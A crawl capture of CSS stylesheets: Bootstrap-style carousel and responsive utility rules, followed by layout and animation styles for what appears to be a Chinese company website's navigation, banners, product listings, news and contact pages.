@media all and (transform-3d), (-webkit-transform-3d) {

.carousel-inner>.item {

	-webkit-transition: -webkit-transform .6s ease-in-out;

	-o-transition: -o-transform .6s ease-in-out;

	transition: transform .6s ease-in-out;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden;

	-webkit-perspective: 1000;

	perspective: 1000

}

.carousel-inner>.item.next, .carousel-inner>.item.active.right {

	left: 0;

	-webkit-transform: translate3d(100%, 0, 0);

	transform: translate3d(100%, 0, 0)

}

.carousel-inner>.item.prev, .carousel-inner>.item.active.left {

	left: 0;

	-webkit-transform: translate3d(-100%, 0, 0);

	transform: translate3d(-100%, 0, 0)

}

.carousel-inner>.item.next.left, .carousel-inner>.item.prev.right, .carousel-inner>.item.active {

	left: 0;

	-webkit-transform: translate3d(0, 0, 0);

	transform: translate3d(0, 0, 0)

}

}

.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {

	display: block

}

.carousel-inner>.active {

	left: 0

}

.carousel-inner>.next, .carousel-inner>.prev {

	position: absolute;

	top: 0;

	width: 100%

}

.carousel-inner>.next {

	left: 100%

}

.carousel-inner>.prev {

	left: -100%

}

.carousel-inner>.next.left, .carousel-inner>.prev.right {

	left: 0

}

.carousel-inner>.active.left {

	left: -100%

}

.carousel-inner>.active.right {

	left: 100%

}

.carousel-control {

	position: absolute;

	top: 0;

	bottom: 0;

	left: 0;

	width: 15%;

	font-size: 20px;

	color: #fff;

	text-align: center;

	text-shadow: 0 1px 2px rgba(0,0,0,.6);

	filter: alpha(opacity=50);

	opacity: .5

}

.carousel-control.left {

	background-image: -webkit-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);

	background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);

	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,.0001)));

	background-image: linear-gradient(to right, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);

	background-repeat: repeat-x

}

.carousel-control.right {

	right: 0;

	left: auto;

	background-image: -webkit-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);

	background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);

	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.0001)), to(rgba(0,0,0,.5)));

	background-image: linear-gradient(to right, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);

	background-repeat: repeat-x

}

.carousel-control:hover, .carousel-control:focus {

	color: #fff;

	text-decoration: none;

	filter: alpha(opacity=90);

	outline: 0;

	opacity: .9

}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {

	position: absolute;

	top: 50%;

	z-index: 5;

	display: inline-block

}

.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {

	left: 50%;

	margin-left: -10px

}

.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {

	right: 50%;

	margin-right: -10px

}

.carousel-control .icon-prev, .carousel-control .icon-next {

	width: 20px;

	height: 20px;

	margin-top: -10px;

	font-family: serif

}

.carousel-control .icon-prev:before {

	content: '\2039'

}

.carousel-control .icon-next:before {

	content: '\203a'

}

.carousel-indicators {

	position: absolute;

	bottom: 10px;

	left: 50%;

	z-index: 15;

	width: 60%;

	padding-left: 0;

	margin-left: -30%;

	text-align: center;

	list-style: none

}

.carousel-indicators li {

	display: inline-block;

	width: 10px;

	height: 10px;

	margin: 1px;

	text-indent: -999px;

	cursor: pointer;

	background-color: #000 \9;

	background-color: rgba(0,0,0,0);

	border: 1px solid #fff;

	border-radius: 10px

}

.carousel-indicators .active {

	width: 12px;

	height: 12px;

	margin: 0;

	background-color: #fff

}

.carousel-caption {

	position: absolute;

	right: 15%;

	bottom: 20px;

	left: 15%;

	z-index: 10;

	padding-top: 20px;

	padding-bottom: 20px;

	color: #fff;

	text-align: center;

	text-shadow: 0 1px 2px rgba(0,0,0,.6)

}

.carousel-caption .btn {

	text-shadow: none

}

@media screen and (min-width:768px) {

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {

	width: 30px;

	height: 30px;

	margin-top: -15px;

	font-size: 30px

}

.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {

	margin-left: -15px

}

.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {

	margin-right: -15px

}

.carousel-caption {

	right: 20%;

	left: 20%;

	padding-bottom: 30px

}

.carousel-indicators {

	bottom: 20px

}

}

.clearfix:before, .clearfix:after, .dl-horizontal dd:before, .dl-horizontal dd:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {

	display: table;

	content: " "

}

.clearfix:after, .dl-horizontal dd:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical>.btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {

	clear: both

}

.center-block {

	display: block;

	margin-right: auto;

	margin-left: auto

}

.pull-right {

	float: right!important

}

.pull-left {

	float: left!important

}

.hide {

	display: none!important

}

.show {

	display: block!important

}

.invisible {

	visibility: hidden

}

.text-hide {

	font: 0/0 a;

	color: transparent;

	text-shadow: none;

	background-color: transparent;

	border: 0

}

.hidden {

	display: none!important;

	visibility: hidden!important

}

.affix {

	position: fixed

}

@-ms-viewport {

width:device-width

}

.visible-xs, .visible-sm, .visible-md, .visible-lg {

	display: none!important

}

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {

	display: none!important

}

@media (max-width:767px) {

.visible-xs {

	display: block!important

}

table.visible-xs {

	display: table

}

tr.visible-xs {

	display: table-row!important

}

th.visible-xs, td.visible-xs {

	display: table-cell!important

}

}

@media (max-width:767px) {

.visible-xs-block {

	display: block!important

}

}

@media (max-width:767px) {

.visible-xs-inline {

	display: inline!important

}

}

@media (max-width:767px) {

.visible-xs-inline-block {

	display: inline-block!important

}

}

@media (min-width:768px) and (max-width:991px) {

.visible-sm {

	display: block!important

}

table.visible-sm {

	display: table

}

tr.visible-sm {

	display: table-row!important

}

th.visible-sm, td.visible-sm {

	display: table-cell!important

}

}

@media (min-width:768px) and (max-width:991px) {

.visible-sm-block {

	display: block!important

}

}

@media (min-width:768px) and (max-width:991px) {

.visible-sm-inline {

	display: inline!important

}

}

@media (min-width:768px) and (max-width:991px) {

.visible-sm-inline-block {

	display: inline-block!important

}

}

@media (min-width:992px) and (max-width:1199px) {

.visible-md {

	display: block!important

}

table.visible-md {

	display: table

}

tr.visible-md {

	display: table-row!important

}

th.visible-md, td.visible-md {

	display: table-cell!important

}

}

@media (min-width:992px) and (max-width:1199px) {

.visible-md-block {

	display: block!important

}

}

@media (min-width:992px) and (max-width:1199px) {

.visible-md-inline {

	display: inline!important

}

}

@media (min-width:992px) and (max-width:1199px) {

.visible-md-inline-block {

	display: inline-block!important

}

}

@media (min-width:1200px) {

.visible-lg {

	display: block!important

}

table.visible-lg {

	display: table

}

tr.visible-lg {

	display: table-row!important

}

th.visible-lg, td.visible-lg {

	display: table-cell!important

}

}

@media (min-width:1200px) {

.visible-lg-block {

	display: block!important

}

}

@media (min-width:1200px) {

.visible-lg-inline {

	display: inline!important

}

}

@media (min-width:1200px) {

.visible-lg-inline-block {

	display: inline-block!important

}

}

@media (max-width:767px) {

.hidden-xs {

	display: none!important

}

}

@media (min-width:768px) and (max-width:991px) {

.hidden-sm {

	display: none!important

}

}

@media (min-width:992px) and (max-width:1199px) {

.hidden-md {

	display: none!important

}

}

@media (min-width:1200px) {

.hidden-lg {

	display: none!important

}

}

.visible-print {

	display: none!important

}

@media print {

.visible-print {

	display: block!important

}

table.visible-print {

	display: table

}

tr.visible-print {

	display: table-row!important

}

th.visible-print, td.visible-print {

	display: table-cell!important

}

}

.visible-print-block {

	display: none!important

}

@media print {

.visible-print-block {

	display: block!important

}

}

.visible-print-inline {

	display: none!important

}

@media print {

.visible-print-inline {

	display: inline!important

}

}

.visible-print-inline-block {

	display: none!important

}

@media print {

.visible-print-inline-block {

	display: inline-block!important

}

}

@media print {

.hidden-print {

	display: none!important

}

}



--- FILE ---
content_type: text/css
request_url: http://superwing.com.cn/template/cn/css/lg.css
body_size: 2119
content:
@charset "utf-8";
*{padding:0;margin: 0;}
body, dl, dd, ul, ol ,h1, h2, h3, h4,h5,h6 ,form, input, button, textarea, p, th, td{ margin:0; padding:0;}
body{ font:12px/1.5 arial,'Microsoft YaHei'; color:#333333; font-size:12px;overflow-x: hidden !important;}
img{vertical-align: middle; border:none;max-width: 100%;margin:0 auto;display: inline-block;}
ul,ol,li{list-style:none outside none;}
table{border-collapse:collapse; border-spacing:0;}
button, input, select, textarea {font-size: 100%; vertical-align:middle;}
a{ color:#333333; text-decoration:none; blr:expression(this.onFocus=this.blur()); }
a:hover{ text-decoration:none; text-decoration:none!important;  }
:focus {outline: 0 none;}
h1,h2,h3,h4,h5,h6{ font-size:100%; font-weight:normal;}
button, input[type="button"], input[type="reset"], input[type="submit"] {cursor: pointer; -webkit-appearance: button;-moz-appearance: button;}
.text,.btn,textarea{font-family:arial,'Microsoft YaHei';}
.clear::after,.clearfix:after,.clear::before,.clearfix:before{ content:"."; clear:both; height:0; visibility:hidden; display:block;}
.clear,.clearfix{*zoom:1;}
.fl{float: left;}
.fr{float: right;}
em,i{ font-style:normal;}
.show{display:block}
.hide{display:none}
input::-webkit-input-placeholder{color:#b5b5b5;}
input::-moz-placeholder{color:#b5b5b5;}
input:-moz-placeholder{color:#b5b5b5;}
input:-ms-input-placeholder{color:#b5b5b5;}
textarea::-webkit-input-placeholder{color:#b5b5b5;}
textarea::-moz-placeholder{color:#b5b5b5;}
textarea:-moz-placeholder{color:#b5b5b5;}
textarea:-ms-input-placeholder{color:#b5b5b5;}

.xx{height:1px;width:100%;background: #dcdcdc;margin:2% auto 1%;}

.h10{height:10px;}
.h20{height:20px;}
.h30{height:30px;}
.h40{height:40px;}
.h50{height:50px;}
.h60{height:60px;}
.h70{height:70px;}
.h80{height:80px;}
.h90{height:90px;}
.h100{height:100px;}


/*page*/
.page .pagination{display: inline-block;width: 100%;text-align: center;margin: 0 auto;}
.page .pagination>li{margin:2% auto;border:1px solid #ddd;font-size:14px;color:#666;display: inline-block;text-align: center;border-radius: 2px;}
.page .pagination>li>a{border:none;padding:6px 12px;margin:0;background: none;color:#666;}
.page .pagination>li>a:hover{background: none;}
.page .pagination>li.cur{background:#004fab;color:#fff;border:1px solid #004fab;border-radius: 2px;}
.page .pagination>li.cur a{color:#fff;}

.page{text-align: center; padding: 45px 0; }
.page>a{ display: inline-block;  transition: all 0.5s ease 0s; margin: 0 4px; height: 28px; width: 28px; line-height: 28px; border: 1px solid #fff; font-size: 14px;  }
.page>a.page_up{ width:58px;border: 1px solid #dedede;}
.page>a:hover,.page>a.on{ color: #fff; background: #004fab; border: 1px solid #004fab; transition: all 0.5s ease 0s; }

/*hide scroll*/
/* ::-webkit-scrollbar-track-piece { position: fixed;right:0;background-color:#f8f8f8;}
::-webkit-scrollbar {width:0px;height:0px;}
::-webkit-scrollbar-thumb {background-color:#dddddd;background-clip:padding-box;min-height:28px;}
::-webkit-scrollbar-thumb:hover {background-color:#bbb;} */
/* 垂直居中 */
.v_center{display: flex;align-items: center;justify-content: center}
/*两端对齐*/
.justify { text-align:justify; text-justify:distribute-all-lines;}
/* 行数显示 */
.mult2, .mult3, .mult4, .mult5, .mult6 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical;}
.mult1 { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.mult2 { -webkit-line-clamp: 2; }
.mult3 { -webkit-line-clamp: 3; }
.mult4 { -webkit-line-clamp: 4; }
.mult5 { -webkit-line-clamp: 5; }
.mult6 { -webkit-line-clamp: 6; }


.lg_fy{margin:0 auto;}
.lg_fy_con{margin:30px auto;}
.lg_fy_con ul li{font-size: 14px;line-height: 30px;}
.lg_fy_con ul li a{color:#666;}
.lg_fy_con ul li:hover a{color:#760002;}
.lg_fy_con2{margin:60px auto;}
.lg_fy_con2 ul li{display: inline-block;vertical-align: middle;margin:0 20px !important;width:auto !important;}


/* 动画 */
.lg_sfdh{-webkit-animation:play_btn 0.5s infinite alternate;}
@-webkit-keyframes play_btn{
	0%{-webkit-transform:scale(1.0)}
	100%{-webkit-transform:scale(1.1)}
}
.lg_fddh{-webkit-animation: dong 1s infinite linear;}
@-webkit-keyframes dong {
    0% {transform: translateY(3px);}
    25% {transform: translateY(0px);}
    50% {transform: translateY(-3px);}
    75% { transform: translateY(0px);}
    100% {transform: translateY(3px);}
}
.lg_xzdh{-webkit-animation: spin 6s linear infinite;}
@-webkit-keyframes spin {
	0% {-webkit-transform:rotate(0deg);}
	100% {-webkit-transform:rotate(360deg);}
}
.lg_zyhd:hover{/*衣顶部中间为中心底部左右摆动*/
    -webkit-transform-origin:top center;
    -moz-transform-origin:top center;
    -o-transform-origin:top center;
    transform-origin:top center;
    -webkit-animation-name:swing;
    -moz-animation-name:swing;
    -o-animation-name:swing;
    animation-name:swing
}
.animated{
    -webkit-animation-duration:1s;
    -moz-animation-duration:1s;
    -o-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-fill-mode:both;
    -moz-animation-fill-mode:both;
    -o-animation-fill-mode:both;
    animation-fill-mode:both;
    }
@-webkit-keyframes swing{
    20%,40%,60%,80%,100%{-webkit-transform-origin:top center}
    20%{-webkit-transform:rotate(15deg)}
    40%{-webkit-transform:rotate(-10deg)}
    60%{-webkit-transform:rotate(5deg)}
    80%{-webkit-transform:rotate(-5deg)}
    100%{-webkit-transform:rotate(0deg)}
}
@-moz-keyframes swing{
    20%{-moz-transform:rotate(15deg)}
    40%{-moz-transform:rotate(-10deg)}
    60%{-moz-transform:rotate(5deg)}
    80%{-moz-transform:rotate(-5deg)}
    100%{-moz-transform:rotate(0deg)}
}
@-o-keyframes swing{
    20%{-o-transform:rotate(15deg)}
    40%{-o-transform:rotate(-10deg)}
    60%{-o-transform:rotate(5deg)}
    80%{-o-transform:rotate(-5deg)}
    100%{-o-transform:rotate(0deg)}
}
@keyframes swing{
    20%{transform:rotate(15deg)}
    40%{transform:rotate(-10deg)}
    60%{transform:rotate(5deg)}
    80%{transform:rotate(-5deg)}
    100%{transform:rotate(0deg)}
}
/*width*/
.lg_max_1920{max-width:1920px;width:100%;margin: 0 auto;}
.lg_max_1600{max-width:1600px;width:100%;margin: 0 auto;}
.lg_max_1500{max-width: 1500px;width:100%;margin:0 auto;}
.lg_max_1440{max-width:1440px;width:100%;margin: 0 auto;}
.lg_max_1360{max-width:1360px;width:100%;margin: 0 auto;}
.lg_max_1340{max-width:1340px;width:100%;margin: 0 auto;}
.lg_max_1200{max-width:1200px;width:100%;margin: 0 auto;}
.lg_max_1175{max-width:1175px;width:100%;margin: 0 auto;}
.lg_max_1024{max-width:1024px;width:100%;margin:0 auto;}
.lg_max_750{max-width:750px;width:100%;margin:0 auto;}


@media screen and (max-width:1200px){
	.lg_max_1920{width:100%;}
    .lg_max_1600{width:92%;}
    .lg_max_1500{width:92%;}
    .lg_max_1440{width:92%;}
    .lg_max_1360{width:92%;}
    .lg_max_1340{width:92%;}
    .lg_max_1200{width:92%;}
    .lg_max_1175{width:92%;}
    .lg_max_1024{width:92%;}
    .lg_max_750{width:92%;}
}

--- FILE ---
content_type: text/css
request_url: http://superwing.com.cn/template/cn/css/style.css
body_size: 5375
content:
@charset "utf-8";
html,body{font-family: "Microsoft YaHei"}
/*hide scroll*/
::-webkit-scrollbar-track-piece { position: fixed;right:0;background-color:#f8f8f8;}
::-webkit-scrollbar {width:0px;height:0px;}
::-webkit-scrollbar-thumb {background:#dddddd;background-clip:padding-box;min-height:28px;}
::-webkit-scrollbar-thumb:hover {background:#bbb;}
/*头部样式*/
nav{background: rgba(12, 17, 23, .45);height:88px;box-shadow: 0 0 5px #021a3a;position: fixed;top:0;left:0;right:0;margin:0 auto;z-index: 999;}
nav h1{float: left;line-height: 80px;}
nav .head_menu{float: right;}
nav .head_menu .head_menu_top{position: relative;background: rgba(12, 17, 23, .45);width:152px;border-radius: 3px;margin: 14px 0 0 auto;}
nav .head_menu .head_menu_top .inps{background: none;width:120px;border:none;height:21px;line-height: 21px;padding-left:10px;color: #fff;}
nav .head_menu .head_menu_top .inps::placeholder{color: rgba(255, 255, 255, .25);}
nav .head_menu .head_menu_top .menu_btn{background: none;border:none;position: absolute;right: 5px;top:2px;}
nav .head_menu .head_menu_btm .head_menu_btm_nav{display: inline-block;vertical-align: top;margin-right: 90px;}
nav .head_menu .head_menu_btm .head_menu_btm_nav ul li{display: inline-block;vertical-align: top;padding:0 15px;position: relative;}
nav .head_menu .head_menu_btm .head_menu_btm_nav ul li a{font-size: 14px;line-height: 16px;color:#fff;line-height: 53px;position: relative;}
nav .head_menu .head_menu_btm .head_menu_btm_nav ul li a i{display: inline-block;width:6px;height:6px;border-top:2px solid #fff;border-left:2px solid #fff;transform: rotate(-135deg);position: absolute;right:-15px;top:50%;margin-top: -5px;}

nav .head_menu .head_menu_btm .head_menu_btm_nav ul li .second_menu{height:0px;z-index: -1;top: 100px;opacity: 0;overflow: hidden;}
nav .head_menu .head_menu_btm .head_menu_btm_nav ul li .second_menu dl dd a{display: block;text-align: center;transition: width 1s;}
nav .head_menu .head_menu_btm .head_menu_btm_nav ul li .second_menu dl dd{background:#aeaeae;display: block;}
nav .head_menu .head_menu_btm .head_menu_btm_nav ul li:hover .second_menu{width:100px;height:auto;position: absolute;left: 0px;right:0;top: 53px;transition: all .75s;opacity: 1;z-index: 666;margin:0 auto;text-align: center;}
nav .head_menu .head_menu_btm .head_menu_btm_nav ul li:hover .second_menu dl{transition: all .75s;}
nav .head_menu .head_menu_btm .head_menu_btm_nav ul li:hover .second_menu dl dd a{display:block;font-size: 14px;color:#fff;height:36px;line-height: 36px;background:none;width:100px;text-align: center;}
nav .head_menu .head_menu_btm .head_menu_btm_nav ul li .second_menu dl dd:hover a{background:#760002;font-weight: bold;text-align: center;display: block;}

nav .head_menu .head_menu_btm .head_menu_btm_link{display: inline-block;vertical-align: top;}
nav .head_menu .head_menu_btm .head_menu_btm_link .bdshare-button-style0-16{margin:11px auto;}
nav .head_menu .head_menu_btm .head_menu_btm_link .bdshare-button-style0-16 a{width:19px !important;height:19px !important;}
nav .head_menu .head_menu_btm .head_menu_btm_link .bdshare-button-style0-16 .bds_weixin{background: url(../images/head_wx.jpg) no-repeat center;border-radius: 20px;background-position:0 !important;}
nav .head_menu .head_menu_btm .head_menu_btm_link .bdshare-button-style0-16 .bds_tsina{background: url(../images/head_wb.jpg) no-repeat center;border-radius: 20px;background-position:0 !important;}
nav .head_menu .head_menu_btm .head_menu_btm_link .bdshare-button-style0-16 a.ass{background: none !important;width:50px !important;color:#fff;text-decoration: underline;font-size: 12px;}
/*底部样式*/
footer{border-top:8px solid #e6e6e6;background: #f1f1f1;margin: 0 auto; }
.foot_con{font-size: 0;}
.foot_conl{display: inline-block;vertical-align: top;}
.foot_conl dl{display: inline-block;vertical-align: top;padding-right:80px;}
.foot_conl dl dt{font-size: 16px;color:#666;line-height: 36px;}
.foot_conl dl dd{font-size: 12px;color:#666;line-height: 24px;}
.foot_conl1{padding-left:15px;}
.foot_conl1 p{font-size: 12px;color:#666;line-height: 32px;}
.foot_conl1 p img{display: inline-block;vertical-align: middle;margin-right: 10px;}
.foot_conl1 p font{display: inline-block;vertical-align: middle;color:#d80101;font-size:18px;font-family:"Arial";font-weight: bold;}
.foot_conl2{width:82px;margin-left:55px;}
.bdshare-button-style0-16{text-align: center;}
.bdshare-button-style0-16 a{display: inline-block;width:29px !important;height:29px !important;padding: 0!important;display: inline-block;vertical-align: middle;margin:6px !important;}
.bdshare-button-style0-16 .bds_weixin{background: url(../images/foot_wx.jpg) no-repeat center;border-radius: 20px;background-position:0 !important;}
.bdshare-button-style0-16 .bds_tsina{background: url(../images/foot_wb.jpg) no-repeat center;border-radius: 20px;background-position:0 !important;}

.lg_wrap{background: #f9f9f9;}

/*banner样式*/
.sy_banner{position: relative;}
.sy_banner .swiper-container{max-width: 1920px;width:100%;max-height:979px;overflow: hidden;margin:0px auto;}
.sy_banner .swiper-container .swiper-button-prev,.sy_banner .swiper-container .swiper-button-next{width:45px;height:90px;}
.sy_banner .swiper-container .swiper-button-next:after,.sy_banner .swiper-container .swiper-button-prev:after{display: none;}
.sy_banner .swiper-container .swiper-button-prev,.sy_banner .swiper-container .swiper-container-rtl .swiper-button-next{left:0;}
.sy_banner .swiper-container .swiper-button-next,.sy_banner .swiper-container .swiper-container-rtl .swiper-button-prev{right:0;}
.sy_banner .swiper-container .swiper-button-prev{background:url(../images/swiper_prev.png) no-repeat;}
.sy_banner .swiper-container .swiper-button-next{background:url(../images/swiper_next.png) no-repeat;}
.sy_banner .swiper-container .swiper-button-prev:hover{background:url(../images/swiper_prev_hover.png) no-repeat;}
.sy_banner .swiper-container .swiper-button-next:hover{background:url(../images/swiper_next_hover.png) no-repeat;}
.sy_banner .swiper-pagination{position: absolute;bottom:17px;left:0;right:0;z-index: 11;}
.sy_banner .swiper-pagination .swiper-pagination-bullet{width:25px;height:3px;background:#fff;margin:0 5px;opacity: 1;border-radius: 0;display: inline-block;}
.sy_banner .swiper-pagination .swiper-pagination-bullet-active{width:46px;background:url(../images/banner_icon.png) no-repeat top center ;height:27px;}
.sy_banner .xix{position: relative;bottom:20px;background:rgba(255, 255, 255, .28);height:1px;width:100%;z-index: 11;}
/*共用标题样式*/
.sy_title{margin:0 auto;text-align: center;display: flex;align-items: center;justify-content: center}
.sy_title .en{display: inline-block;vertical-align: top;font-size: 40px;line-height: 40px;color:#666;border-bottom: 3px solid #760002;box-sizing: border-box;text-transform: uppercase;margin-right: 15px;}
.sy_title .cn{display: inline-block;vertical-align: top;font-size: 42px;color:#666;}
.sy_more{text-align: center;}
.sy_more a{display: inline-block;height:36px;line-height: 36px;border:1px solid #d3d3d3;font-size: 14px;border-radius: 2px;padding:0 10px;transition: all .75s;}
.sy_more a:hover{border:1px solid #760002;color:#760002;}

/*产品样式*/
.sy_pro{max-width: 1920px;width:100%;margin:0 auto;}
.sy_pro .sy_pro_con{margin:0 auto;}
.sy_pro .sy_pro_con ul{font-size: 0;}
.sy_pro .sy_pro_con ul li{width:33.33333%;max-height: 480px;max-width: 640px;display: inline-block;vertical-align: top;overflow: hidden;position: relative;}
.sy_pro .sy_pro_con ul li .pic{max-width: 640px;max-height:480px;overflow: hidden;}
.sy_pro .sy_pro_con ul li .layer{position: absolute;top:50%;left: 0;right:0;text-align: center;color:#fff;margin-top: -45px;}
.sy_pro .sy_pro_con ul li .layer .cn{font-size: 36px;}
.sy_pro .sy_pro_con ul li .layer .en{font-size: 24px;font-family: "Arial";opacity: 0.45;text-transform: uppercase;}
.sy_pro .sy_pro_con ul li .show{position: absolute;bottom:0;left:0;right:0;background: rgba(255, 255, 255, .9);max-height: 0;overflow: hidden;transition: all 1s;}
.sy_pro .sy_pro_con ul li .show .show_pic{max-width: 640px;max-height: 480px;overflow: hidden;}
.sy_pro .sy_pro_con ul li .show .show_pic img{transition: all .75s;}
.sy_pro .sy_pro_con ul li .show .show_title{background: #760002;position: absolute;bottom: 0;left:0;right:0;line-height:58px;font-size: 30px;color:#fff;text-align: center;}
.sy_pro .sy_pro_con ul li:hover .show{max-height: 480px;transition: all 1s;}
.sy_pro .sy_pro_con ul li .show .show_pic:hover img{transform: scale(1.1);transition: all .75s;}
/*关于我们样式*/
.sy_about{background: url(../images/sy_about_bg_05.jpg) no-repeat top center;}
.sy_about_txt{max-width: 1200px;margin:0 auto;text-align: center;font-size: 16px;line-height: 40px;color:#666;}
/*合作基地样式*/
.sy_base_con{margin: 0 auto;position: relative;}
.sy_base_con ul{font-size: 0;}
.sy_base_con ul li{display: inline-block;vertical-align: top;border-right: 1px solid #fff;border-bottom: 1px solid #fff;box-sizing: border-box;max-width: 960px;width:50%;max-height:421px;position: relative;overflow: hidden;}
.sy_base_con ul li .pic{max-width: 960px;max-height: 420px;}
.sy_base_con ul li .pic img{transition: all .75s;}
.sy_base_con ul li .show{position: absolute;top:30%;z-index: 33;color:#fff;width:100%;}
.sy_base_con ul li .show .show_title{font-size: 38px;transition: all .75s;}
.sy_base_con ul li .show .show_title i{display: inline-block;height:1px;width:40px;background: rgba(255, 255, 255, .3);vertical-align: middle;}
.sy_base_con ul li .show .show_text{font-size: 14px;line-height: 24px;background: url(../images/sy_base_con_item_bg.png) no-repeat;max-width: 431px;padding: 15px 25px;transition: all .75s;}
.sy_base_con ul li:nth-child(odd) .show{right:0;max-width: 600px;}
.sy_base_con ul li:nth-child(even) .show{left:0;padding-left:40px;max-width: 560px;}
.sy_base{max-width: 1920px;width:100%;margin: 0 auto;}
.sy_base_con .sy_base_con_bg{margin: 0 auto;position: absolute;top:20%;left:0;right:0;}
.sy_base_con ul li:hover .pic img{transition: all .75s;transform: scale(1.2);}
.sy_base_con ul li .show .show_title:hover,.sy_base_con ul li .show .show_text:hover{transform: translateX(15px);transition: all .75s;}
/*活动资讯样式*/
.sy_news{background: url(../images/sy_news_bg_07.jpg) no-repeat top center;}
.sy_news_con{max-width: 1600px;width:100%;margin:0 auto;}
.sy_news_con ul{font-size: 0;text-align: center;}
.sy_news_con ul li{display: inline-block;vertical-align: top;background: #f1f1f1;max-width: 380px;margin:0 10px;width:23%;}
.sy_news_con ul li .pic{max-width: 380px;max-height: 292px;overflow: hidden;}
.sy_news_con ul li .pic img{transition: all .75s;}
.sy_news_con ul li .bt{font-size: 16px;font-weight: bold;color:#333;padding:0 25px;text-align: left;}
.sy_news_con ul li .txt{font-size: 12px;line-height: 24px;color:#333;padding:0 25px;height: 48px;text-transform: uppercase;text-align: left;}
.sy_news_con ul li:hover{box-shadow:0 0 5px #666;}
.sy_news_con ul li:hover .pic img{transition: all .75s;transform: scale(1.2);}
.sy_news_con ul li:hover .txt{opacity: .64;}
/*合作伙伴样式*/
.sy_link_con{max-width: 1600px;width:100%;margin:0 auto;}
.sy_link_conl{max-width: 980px;display: inline-block;vertical-align: top;width:61%;}
.sy_link_conl ul{font-size: 0;}
.sy_link_conl ul li{display: inline-block;vertical-align: top;max-width: 196px;padding: 1% 2%;width: 20%;}
.sy_link_conr{max-width:609px;display: inline-block;vertical-align: top;width: 38%;}
/*内页banner样式*/
.banner_bar{max-width: 1920px;width:100%;margin:0 auto;;}

/*面包屑样式*/
.crumbs{text-align: right;}
.crumbs dl{font-size:12px;line-height: 14px;color:#aeaeae;}
.crumbs dl a{color:#aeaeae;}
.crumbs dl a.on{border-bottom: 1px solid #d5d5d5;}
.crumbs dl dt{display: inline-block;}
.crumbs dl dd{display: inline-block;}
.menu_nav ul li{display: inline-block;vertical-align: top;width:160px;height:42px;line-height: 42px;text-align: center;background: #aeaeae;font-size:14px;transition: all .75s;margin-right: 2px;}
.menu_nav ul li a{color:#fff;display: block;}
.menu_nav ul li a.on{background:#760002;}
.menu_nav ul li:hover{transform: translateY(10px);transition: all .75s;background:#760002;}
/*产品样式*/
.pro_list ul{font-size:0;}
.pro_list ul li{max-width: 580px;display: inline-block;vertical-align: top;overflow: hidden;width:100%;}
.pro_list ul li .pic{max-width: 580px;height:285px;overflow: hidden;box-shadow: 0 0 10px #ececec;}
.pro_list ul li .pic{transition: all .75s;}
.pro_list ul li .tct{padding:0 20px;}
.pro_list ul li .tct .title{font-size: 24px;font-weight: bold;color:#343637;}
.pro_list ul li .tct .text{font-size: 14px;color:#666;}
.pro_list ul li:nth-child(odd){margin-right: 40px;}
.pro_list ul li:hover .pic{transform: translateX(20px);transition: all .75s;}
/*页码样式*/
.page .pagination>li.cur{background: #760002;border: 1px solid #760002;}
.page .pagination>li>a{display: block;}
.return{text-align: right;}
.return a{display: inline-block;font-size: 14px;color:#760002;}
/*联系我们样式*/
.contact{border:1px solid #d2d2d2;box-sizing: border-box;border-radius: 5px;}
.contact .contactl{max-width: 434px;max-height: 648px;width:100%;overflow: hidden;display: inline-block;vertical-align: top;position: relative;}
.contact .contactl .contactl_show{position: absolute;top:0;left:0;right:0;padding:60px;}
.contact .contactl .contactl_show strong{font-size: 16px;font-weight: bold;color:#fff;display: block;margin-top:20px;}
.contact .contactl .contactl_show p{color:#fff;font-size: 14px;line-height: 36px;}
.contact .contactr{display: inline-block;vertical-align: top;max-width: 760px;width:100%;}
.contact .contactr .contactr_bd{max-width: 535px;margin:0 auto;width:100%;}
.contact .contactr .contactr_bd h3{font-size: 36px;font-weight: bold;color:#2b2f3d;font-family: "Arial";}
.contact .contactr .contactr_bd p{font-size: 14px;color:#b8c1c9;}
.contact .contactr .contactr_bd dl dt{display: inline-block;max-width: 520px;margin:0 auto;width:100%;}
